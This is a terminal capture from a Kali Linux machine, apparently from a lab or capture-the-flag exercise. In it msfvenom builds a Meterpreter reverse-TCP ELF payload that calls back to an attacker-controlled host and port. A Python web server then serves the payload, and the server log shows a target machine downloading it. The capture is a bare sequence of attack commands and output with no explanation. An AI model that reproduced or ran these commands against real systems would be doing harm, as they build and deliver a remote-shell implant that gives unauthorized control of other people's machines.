 solomon_henry@kali:~$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.16
8.56.1 LPORT=4446 -f elf -o meterpreter.elf
python3 -m http.server 80
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: meterpreter.elf
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.1 - - [24/Aug/2025 11:30:17] "GET /meterpreter.elf HTTP/1.1" 200 -
192.168.56.20 - - [24/Aug/2025 12:28:33] "GET /meterpreter.elf HTTP/1.0" 200 -
192.168.56.1 - - [24/Aug/2025 12:56:31] "GET /meterpreter.elf HTTP/1.1" 200 -